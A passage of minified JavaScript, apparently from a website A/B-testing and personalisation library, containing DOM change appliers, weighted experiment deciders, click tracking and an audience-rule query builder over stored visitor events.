o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},9028:function(n,t,e){var i=e(5839),r=e(2740);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},6934:function(n,t,e){e(5037).register("env/jquery",e(7526))},7526:function(n,t,e){var i,r=e(6306);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},9074:function(n,t,e){e(5839),e(1014).C,e(8942);var i=e(5037),r=(e(1135),e(4512));e(6306),e(1432),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},7147:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(8666),u=e(1014).v,c=e(8862),s=e(3119),f=e(5037).get("stores/directive"),l=e(1135),d=e(8081),v=e(29),h=e(4512),p=e(7876),g=e(1775),m=e(2979).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},1808:function(n,t,e){var i=e(5839),r=e(8081);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},9177:function(n,t,e){var i=e(5839),r=(e(6693).Promise,e(4596)),o=e(8421),a=e(8666),u=e(1014).v,c=e(8862),s=e(3119),f=e(5037).get("stores/directive"),l=e(1135),d=e(8081),v=e(29),h=e(4512),p=e(8902),g=e(7876),m=e(1775),_=e(6306),w=e(1808),y=e(2979).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6095:function(n,t,e){var i=e(5839),r=e(3119),o=e(8081),a=e(3191);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},6732:function(n,t,e){var i=e(5839),r=e(9037),o=e(1399),a=e(5837).b,u=e(4512),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},7545:function(n,t,e){var i=e(1399),r=e(5837).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},4388:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(5839),o=e(8421),a=e(1014).v,u=e(1135),c=e(687),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},8236:function(n,t,e){var i=e(9919),r=e(4388),o=e(4512),a=e(1984);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},3480:function(n,t,e){var i=e(5839),r=e(3360),o=e(5731),a=e(4486);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},7248:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(3480))}},4154:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6309)),n.registerAudienceMatcher("behavior",e(8220))}},8220:function(n,t,e){var i=e(5839),r=e(3916),o=e(5731),a=e(4486);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},6309:function(n,t,e){var i=e(3360);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},5974:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1301))}},1301:function(n,t,e){var i=e(5839),r=e(2211),o=e(3360),a=e(3916),u=e(5731);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},45:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5417)),n.registerAudienceMatcher("first_session",e(4888))}},4888:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},5417:function(n,t,e){var i=e(1997),r=e(3360),o=e(575).getFieldValue,a=e(8233).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},2211:function(n,t,e){var i=e(4512),r={FIELDS:e(1997).FIELDS},o=e(5731),a=e(4486);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},3360:function(n,t,e){var i=e(5839),r=e(6302),o=e(5037).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},5731:function(n,t,e){var i=t,r=e(5839),o={FIELDS:e(1997).FIELDS,FIELDS_V0_2:e(1997).FIELDS_V0_2},a=e(3916),u=e(4512),c=e(4486);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return 